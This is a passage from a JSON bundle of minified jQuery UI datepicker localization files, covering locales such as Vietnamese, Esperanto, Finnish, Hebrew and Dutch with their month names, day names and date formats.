B\u1ea3y\"],dayNamesShort:[\"CN\",\"T2\",\"T3\",\"T4\",\"T5\",\"T6\",\"T7\"],dayNamesMin:[\"CN\",\"T2\",\"T3\",\"T4\",\"T5\",\"T6\",\"T7\"],weekHeader:\"Tu\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.vi);return datepicker.regional.vi;});","jquery/ui-modules/i18n/datepicker-eo.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.eo={closeText:\"Fermi\",prevText:\"&#x3C;Anta\",nextText:\"Sekv&#x3E;\",currentText:\"Nuna\",monthNames:[\"Januaro\",\"Februaro\",\"Marto\",\"Aprilo\",\"Majo\",\"Junio\",\"Julio\",\"A\u016dgusto\",\"Septembro\",\"Oktobro\",\"Novembro\",\"Decembro\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"A\u016dg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"Diman\u0109o\",\"Lundo\",\"Mardo\",\"Merkredo\",\"\u0134a\u016ddo\",\"Vendredo\",\"Sabato\"],dayNamesShort:[\"Dim\",\"Lun\",\"Mar\",\"Mer\",\"\u0134a\u016d\",\"Ven\",\"Sab\"],dayNamesMin:[\"Di\",\"Lu\",\"Ma\",\"Me\",\"\u0134a\",\"Ve\",\"Sa\"],weekHeader:\"Sb\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.eo);return datepicker.regional.eo;});","jquery/ui-modules/i18n/datepicker-ro.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ro={closeText:\"\u00cenchide\",prevText:\"&#xAB; Luna precedent\u0103\",nextText:\"Luna urm\u0103toare &#xBB;\",currentText:\"Azi\",monthNames:[\"Ianuarie\",\"Februarie\",\"Martie\",\"Aprilie\",\"Mai\",\"Iunie\",\"Iulie\",\"August\",\"Septembrie\",\"Octombrie\",\"Noiembrie\",\"Decembrie\"],monthNamesShort:[\"Ian\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Iun\",\"Iul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],dayNames:[\"Duminic\u0103\",\"Luni\",\"Mar\u0163i\",\"Miercuri\",\"Joi\",\"Vineri\",\"S\u00e2mb\u0103t\u0103\"],dayNamesShort:[\"Dum\",\"Lun\",\"Mar\",\"Mie\",\"Joi\",\"Vin\",\"S\u00e2m\"],dayNamesMin:[\"Du\",\"Lu\",\"Ma\",\"Mi\",\"Jo\",\"Vi\",\"S\u00e2\"],weekHeader:\"S\u0103pt\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ro);return datepicker.regional.ro;});","jquery/ui-modules/i18n/datepicker-is.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.is={closeText:\"Loka\",prevText:\"&#x3C; Fyrri\",nextText:\"N\u00e6sti &#x3E;\",currentText:\"\u00cd dag\",monthNames:[\"Jan\u00faar\",\"Febr\u00faar\",\"Mars\",\"Apr\u00edl\",\"Ma\u00ed\",\"J\u00fan\u00ed\",\"J\u00fal\u00ed\",\"\u00c1g\u00fast\",\"September\",\"Okt\u00f3ber\",\"N\u00f3vember\",\"Desember\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Ma\u00ed\",\"J\u00fan\",\"J\u00fal\",\"\u00c1g\u00fa\",\"Sep\",\"Okt\",\"N\u00f3v\",\"Des\"],dayNames:[\"Sunnudagur\",\"M\u00e1nudagur\",\"\u00deri\u00f0judagur\",\"Mi\u00f0vikudagur\",\"Fimmtudagur\",\"F\u00f6studagur\",\"Laugardagur\"],dayNamesShort:[\"Sun\",\"M\u00e1n\",\"\u00deri\",\"Mi\u00f0\",\"Fim\",\"F\u00f6s\",\"Lau\"],dayNamesMin:[\"Su\",\"M\u00e1\",\"\u00der\",\"Mi\",\"Fi\",\"F\u00f6\",\"La\"],weekHeader:\"Vika\",dateFormat:\"dd.mm.yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.is);return datepicker.regional.is;});","jquery/ui-modules/i18n/datepicker-fi.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.fi={closeText:\"Sulje\",prevText:\"&#xAB;Edellinen\",nextText:\"Seuraava&#xBB;\",currentText:\"T\u00e4n\u00e4\u00e4n\",monthNames:[\"Tammikuu\",\"Helmikuu\",\"Maaliskuu\",\"Huhtikuu\",\"Toukokuu\",\"Kes\u00e4kuu\",\"Hein\u00e4kuu\",\"Elokuu\",\"Syyskuu\",\"Lokakuu\",\"Marraskuu\",\"Joulukuu\"],monthNamesShort:[\"Tammi\",\"Helmi\",\"Maalis\",\"Huhti\",\"Touko\",\"Kes\u00e4\",\"Hein\u00e4\",\"Elo\",\"Syys\",\"Loka\",\"Marras\",\"Joulu\"],dayNamesShort:[\"Su\",\"Ma\",\"Ti\",\"Ke\",\"To\",\"Pe\",\"La\"],dayNames:[\"Sunnuntai\",\"Maanantai\",\"Tiistai\",\"Keskiviikko\",\"Torstai\",\"Perjantai\",\"Lauantai\"],dayNamesMin:[\"Su\",\"Ma\",\"Ti\",\"Ke\",\"To\",\"Pe\",\"La\"],weekHeader:\"Vk\",dateFormat:\"d.m.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.fi);return datepicker.regional.fi;});","jquery/ui-modules/i18n/datepicker-nn.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.nn={closeText:\"Lukk\",prevText:\"&#xAB;F\u00f8rre\",nextText:\"Neste&#xBB;\",currentText:\"I dag\",monthNames:[\"januar\",\"februar\",\"mars\",\"april\",\"mai\",\"juni\",\"juli\",\"august\",\"september\",\"oktober\",\"november\",\"desember\"],monthNamesShort:[\"jan\",\"feb\",\"mar\",\"apr\",\"mai\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"des\"],dayNamesShort:[\"sun\",\"m\u00e5n\",\"tys\",\"ons\",\"tor\",\"fre\",\"lau\"],dayNames:[\"sundag\",\"m\u00e5ndag\",\"tysdag\",\"onsdag\",\"torsdag\",\"fredag\",\"laurdag\"],dayNamesMin:[\"su\",\"m\u00e5\",\"ty\",\"on\",\"to\",\"fr\",\"la\"],weekHeader:\"Veke\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.nn);return datepicker.regional.nn;});","jquery/ui-modules/i18n/datepicker-ar-DZ.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"ar-DZ\"]={closeText:\"\u0625\u063a\u0644\u0627\u0642\",prevText:\"&#x3C;\u0627\u0644\u0633\u0627\u0628\u0642\",nextText:\"\u0627\u0644\u062a\u0627\u0644\u064a&#x3E;\",currentText:\"\u0627\u0644\u064a\u0648\u0645\",monthNames:[\"\u062c\u0627\u0646\u0641\u064a\",\"\u0641\u064a\u0641\u0631\u064a\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0641\u0631\u064a\u0644\",\"\u0645\u0627\u064a\",\"\u062c\u0648\u0627\u0646\",\"\u062c\u0648\u064a\u0644\u064a\u0629\",\"\u0623\u0648\u062a\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\"],monthNamesShort:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],dayNames:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\"],dayNamesShort:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\"],dayNamesMin:[\"\u062d\",\"\u0646\",\"\u062b\",\"\u0631\",\"\u062e\",\"\u062c\",\"\u0633\"],weekHeader:\"\u0623\u0633\u0628\u0648\u0639\",dateFormat:\"dd/mm/yy\",firstDay:6,isRTL:true,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"ar-DZ\"]);return datepicker.regional[\"ar-DZ\"];});","jquery/ui-modules/i18n/datepicker-eu.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.eu={closeText:\"Egina\",prevText:\"&#x3C;Aur\",nextText:\"Hur&#x3E;\",currentText:\"Gaur\",monthNames:[\"urtarrila\",\"otsaila\",\"martxoa\",\"apirila\",\"maiatza\",\"ekaina\",\"uztaila\",\"abuztua\",\"iraila\",\"urria\",\"azaroa\",\"abendua\"],monthNamesShort:[\"urt.\",\"ots.\",\"mar.\",\"api.\",\"mai.\",\"eka.\",\"uzt.\",\"abu.\",\"ira.\",\"urr.\",\"aza.\",\"abe.\"],dayNames:[\"igandea\",\"astelehena\",\"asteartea\",\"asteazkena\",\"osteguna\",\"ostirala\",\"larunbata\"],dayNamesShort:[\"ig.\",\"al.\",\"ar.\",\"az.\",\"og.\",\"ol.\",\"lr.\"],dayNamesMin:[\"ig\",\"al\",\"ar\",\"az\",\"og\",\"ol\",\"lr\"],weekHeader:\"As\",dateFormat:\"yy-mm-dd\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.eu);return datepicker.regional.eu;});","jquery/ui-modules/i18n/datepicker-tj.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.tj={closeText:\"\u0418\u0434\u043e\u043c\u0430\",prevText:\"&#x3c;\u049a\u0430\u0444\u043e\",nextText:\"\u041f\u0435\u0448&#x3e;\",currentText:\"\u0418\u043c\u0440\u04ef\u0437\",monthNames:[\"\u042f\u043d\u0432\u0430\u0440\",\"\u0424\u0435\u0432\u0440\u0430\u043b\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\",\"\u041e\u043a\u0442\u044f\u0431\u0440\",\"\u041d\u043e\u044f\u0431\u0440\",\"\u0414\u0435\u043a\u0430\u0431\u0440\"],monthNamesShort:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\"],dayNames:[\"\u044f\u043a\u0448\u0430\u043d\u0431\u0435\",\"\u0434\u0443\u0448\u0430\u043d\u0431\u0435\",\"\u0441\u0435\u0448\u0430\u043d\u0431\u0435\",\"\u0447\u043e\u0440\u0448\u0430\u043d\u0431\u0435\",\"\u043f\u0430\u043d\u04b7\u0448\u0430\u043d\u0431\u0435\",\"\u04b7\u0443\u043c\u044a\u0430\",\"\u0448\u0430\u043d\u0431\u0435\"],dayNamesShort:[\"\u044f\u043a\u0448\",\"\u0434\u0443\u0448\",\"\u0441\u0435\u0448\",\"\u0447\u043e\u0440\",\"\u043f\u0430\u043d\",\"\u04b7\u0443\u043c\",\"\u0448\u0430\u043d\"],dayNamesMin:[\"\u042f\u043a\",\"\u0414\u0448\",\"\u0421\u0448\",\"\u0427\u0448\",\"\u041f\u0448\",\"\u04b6\u043c\",\"\u0428\u043d\"],weekHeader:\"\u0425\u0444\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.tj);return datepicker.regional.tj;});","jquery/ui-modules/i18n/datepicker-tr.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.tr={closeText:\"kapat\",prevText:\"&#x3C;geri\",nextText:\"ileri&#x3e\",currentText:\"bug\u00fcn\",monthNames:[\"Ocak\",\"\u015eubat\",\"Mart\",\"Nisan\",\"May\u0131s\",\"Haziran\",\"Temmuz\",\"A\u011fustos\",\"Eyl\u00fcl\",\"Ekim\",\"Kas\u0131m\",\"Aral\u0131k\"],monthNamesShort:[\"Oca\",\"\u015eub\",\"Mar\",\"Nis\",\"May\",\"Haz\",\"Tem\",\"A\u011fu\",\"Eyl\",\"Eki\",\"Kas\",\"Ara\"],dayNames:[\"Pazar\",\"Pazartesi\",\"Sal\u0131\",\"\u00c7ar\u015famba\",\"Per\u015fembe\",\"Cuma\",\"Cumartesi\"],dayNamesShort:[\"Pz\",\"Pt\",\"Sa\",\"\u00c7a\",\"Pe\",\"Cu\",\"Ct\"],dayNamesMin:[\"Pz\",\"Pt\",\"Sa\",\"\u00c7a\",\"Pe\",\"Cu\",\"Ct\"],weekHeader:\"Hf\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.tr);return datepicker.regional.tr;});","jquery/ui-modules/i18n/datepicker-pl.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.pl={closeText:\"Zamknij\",prevText:\"&#x3C;Poprzedni\",nextText:\"Nast\u0119pny&#x3E;\",currentText:\"Dzi\u015b\",monthNames:[\"Stycze\u0144\",\"Luty\",\"Marzec\",\"Kwiecie\u0144\",\"Maj\",\"Czerwiec\",\"Lipiec\",\"Sierpie\u0144\",\"Wrzesie\u0144\",\"Pa\u017adziernik\",\"Listopad\",\"Grudzie\u0144\"],monthNamesShort:[\"Sty\",\"Lu\",\"Mar\",\"Kw\",\"Maj\",\"Cze\",\"Lip\",\"Sie\",\"Wrz\",\"Pa\",\"Lis\",\"Gru\"],dayNames:[\"Niedziela\",\"Poniedzia\u0142ek\",\"Wtorek\",\"\u015aroda\",\"Czwartek\",\"Pi\u0105tek\",\"Sobota\"],dayNamesShort:[\"Nie\",\"Pn\",\"Wt\",\"\u015ar\",\"Czw\",\"Pt\",\"So\"],dayNamesMin:[\"N\",\"Pn\",\"Wt\",\"\u015ar\",\"Cz\",\"Pt\",\"So\"],weekHeader:\"Tydz\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.pl);return datepicker.regional.pl;});","jquery/ui-modules/i18n/datepicker-cy-GB.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"cy-GB\"]={closeText:\"Done\",prevText:\"Prev\",nextText:\"Next\",currentText:\"Today\",monthNames:[\"Ionawr\",\"Chwefror\",\"Mawrth\",\"Ebrill\",\"Mai\",\"Mehefin\",\"Gorffennaf\",\"Awst\",\"Medi\",\"Hydref\",\"Tachwedd\",\"Rhagfyr\"],monthNamesShort:[\"Ion\",\"Chw\",\"Maw\",\"Ebr\",\"Mai\",\"Meh\",\"Gor\",\"Aws\",\"Med\",\"Hyd\",\"Tac\",\"Rha\"],dayNames:[\"Dydd Sul\",\"Dydd Llun\",\"Dydd Mawrth\",\"Dydd Mercher\",\"Dydd Iau\",\"Dydd Gwener\",\"Dydd Sadwrn\"],dayNamesShort:[\"Sul\",\"Llu\",\"Maw\",\"Mer\",\"Iau\",\"Gwe\",\"Sad\"],dayNamesMin:[\"Su\",\"Ll\",\"Ma\",\"Me\",\"Ia\",\"Gw\",\"Sa\"],weekHeader:\"Wy\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"cy-GB\"]);return datepicker.regional[\"cy-GB\"];});","jquery/ui-modules/i18n/datepicker-uk.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.uk={closeText:\"\u0417\u0430\u043a\u0440\u0438\u0442\u0438\",prevText:\"&#x3C;\",nextText:\"&#x3E;\",currentText:\"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456\",monthNames:[\"\u0421\u0456\u0447\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u0438\u0439\",\"\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c\",\"\u041a\u0432\u0456\u0442\u0435\u043d\u044c\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u0435\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0438\u043f\u0435\u043d\u044c\",\"\u0421\u0435\u0440\u043f\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c\",\"\u0416\u043e\u0432\u0442\u0435\u043d\u044c\",\"\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434\",\"\u0413\u0440\u0443\u0434\u0435\u043d\u044c\"],monthNamesShort:[\"\u0421\u0456\u0447\",\"\u041b\u044e\u0442\",\"\u0411\u0435\u0440\",\"\u041a\u0432\u0456\",\"\u0422\u0440\u0430\",\"\u0427\u0435\u0440\",\"\u041b\u0438\u043f\",\"\u0421\u0435\u0440\",\"\u0412\u0435\u0440\",\"\u0416\u043e\u0432\",\"\u041b\u0438\u0441\",\"\u0413\u0440\u0443\"],dayNames:[\"\u043d\u0435\u0434\u0456\u043b\u044f\",\"\u043f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a\",\"\u0432\u0456\u0432\u0442\u043e\u0440\u043e\u043a\",\"\u0441\u0435\u0440\u0435\u0434\u0430\",\"\u0447\u0435\u0442\u0432\u0435\u0440\",\"\u043f\u2019\u044f\u0442\u043d\u0438\u0446\u044f\",\"\u0441\u0443\u0431\u043e\u0442\u0430\"],dayNamesShort:[\"\u043d\u0435\u0434\",\"\u043f\u043d\u0434\",\"\u0432\u0456\u0432\",\"\u0441\u0440\u0434\",\"\u0447\u0442\u0432\",\"\u043f\u0442\u043d\",\"\u0441\u0431\u0442\"],dayNamesMin:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],weekHeader:\"\u0422\u0438\u0436\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.uk);return datepicker.regional.uk;});","jquery/ui-modules/i18n/datepicker-rm.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.rm={closeText:\"Serrar\",prevText:\"&#x3C;Suandant\",nextText:\"Precedent&#x3E;\",currentText:\"Actual\",monthNames:[\"Schaner\",\"Favrer\",\"Mars\",\"Avrigl\",\"Matg\",\"Zercladur\",\"Fanadur\",\"Avust\",\"Settember\",\"October\",\"November\",\"December\"],monthNamesShort:[\"Scha\",\"Fev\",\"Mar\",\"Avr\",\"Matg\",\"Zer\",\"Fan\",\"Avu\",\"Sett\",\"Oct\",\"Nov\",\"Dec\"],dayNames:[\"Dumengia\",\"Glindesdi\",\"Mardi\",\"Mesemna\",\"Gievgia\",\"Venderdi\",\"Sonda\"],dayNamesShort:[\"Dum\",\"Gli\",\"Mar\",\"Mes\",\"Gie\",\"Ven\",\"Som\"],dayNamesMin:[\"Du\",\"Gl\",\"Ma\",\"Me\",\"Gi\",\"Ve\",\"So\"],weekHeader:\"emna\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.rm);return datepicker.regional.rm;});","jquery/ui-modules/i18n/datepicker-he.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.he={closeText:\"\u05e1\u05d2\u05d5\u05e8\",prevText:\"&#x3C;\u05d4\u05e7\u05d5\u05d3\u05dd\",nextText:\"\u05d4\u05d1\u05d0&#x3E;\",currentText:\"\u05d4\u05d9\u05d5\u05dd\",monthNames:[\"\u05d9\u05e0\u05d5\u05d0\u05e8\",\"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05d9\u05dc\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8\",\"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8\",\"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8\",\"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8\",\"\u05d3\u05e6\u05de\u05d1\u05e8\"],monthNamesShort:[\"\u05d9\u05e0\u05d5\",\"\u05e4\u05d1\u05e8\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\",\"\u05e1\u05e4\u05d8\",\"\u05d0\u05d5\u05e7\",\"\u05e0\u05d5\u05d1\",\"\u05d3\u05e6\u05de\"],dayNames:[\"\u05e8\u05d0\u05e9\u05d5\u05df\",\"\u05e9\u05e0\u05d9\",\"\u05e9\u05dc\u05d9\u05e9\u05d9\",\"\u05e8\u05d1\u05d9\u05e2\u05d9\",\"\u05d7\u05de\u05d9\u05e9\u05d9\",\"\u05e9\u05d9\u05e9\u05d9\",\"\u05e9\u05d1\u05ea\"],dayNamesShort:[\"\u05d0'\",\"\u05d1'\",\"\u05d2'\",\"\u05d3'\",\"\u05d4'\",\"\u05d5'\",\"\u05e9\u05d1\u05ea\"],dayNamesMin:[\"\u05d0'\",\"\u05d1'\",\"\u05d2'\",\"\u05d3'\",\"\u05d4'\",\"\u05d5'\",\"\u05e9\u05d1\u05ea\"],weekHeader:\"Wk\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:true,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.he);return datepicker.regional.he;});","jquery/ui-modules/i18n/datepicker-ky.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ky={closeText:\"\u0416\u0430\u0431\u0443\u0443\",prevText:\"&#x3c;\u041c\u0443\u0440\",nextText:\"\u041a\u0438\u0439&#x3e;\",currentText:\"\u0411\u04af\u0433\u04af\u043d\",monthNames:[\"\u042f\u043d\u0432\u0430\u0440\u044c\",\"\u0424\u0435\u0432\u0440\u0430\u043b\u044c\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\u044c\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c\",\"\u041e\u043a\u0442\u044f\u0431\u0440\u044c\",\"\u041d\u043e\u044f\u0431\u0440\u044c\",\"\u0414\u0435\u043a\u0430\u0431\u0440\u044c\"],monthNamesShort:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\"],dayNames:[\"\u0436\u0435\u043a\u0448\u0435\u043c\u0431\u0438\",\"\u0434\u04af\u0439\u0448\u04e9\u043c\u0431\u04af\",\"\u0448\u0435\u0439\u0448\u0435\u043c\u0431\u0438\",\"\u0448\u0430\u0440\u0448\u0435\u043c\u0431\u0438\",\"\u0431\u0435\u0439\u0448\u0435\u043c\u0431\u0438\",\"\u0436\u0443\u043c\u0430\",\"\u0438\u0448\u0435\u043c\u0431\u0438\"],dayNamesShort:[\"\u0436\u0435\u043a\",\"\u0434\u04af\u0439\",\"\u0448\u0435\u0439\",\"\u0448\u0430\u0440\",\"\u0431\u0435\u0439\",\"\u0436\u0443\u043c\",\"\u0438\u0448\u0435\"],dayNamesMin:[\"\u0416\u043a\",\"\u0414\u0448\",\"\u0428\u0448\",\"\u0428\u0440\",\"\u0411\u0448\",\"\u0416\u043c\",\"\u0418\u0448\"],weekHeader:\"\u0416\u0443\u043c\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ky);return datepicker.regional.ky;});","jquery/ui-modules/i18n/datepicker-nl.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.nl={closeText:\"Sluiten\",prevText:\"\u2190\",nextText:\"\u2192\",currentText:\"Vandaag\",monthNames:[\"januari\",\"februari\",\"maart\",\"april\",\"mei\",\"juni\",\"juli\",\"augustus\",\"september\",\"oktober\",\"november\",\"december\"],monthNamesShort:[\"jan\",\"feb\",\"mrt\",\"apr\",\"mei\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\"],dayNames:[\"zondag\",\"maandag\",\"dinsdag\",\"woensdag\",\"donderdag\",\"vrijdag\",\"zaterdag\"],dayNamesShort:[\"zon\",\"maa\",\"din\",\"woe\",\"don\",\"vri\",\"zat\"],dayNamesMin:[\"zo\",\"ma\",\"di\",\"wo\",\"do\",\"vr\",\"za\"],weekHeader:\"Wk\",dateFormat:\"dd-mm-yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.nl);return datepicker.regional.nl;});","jquery/ui-modules/i18n/datepicker-pt-BR.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use 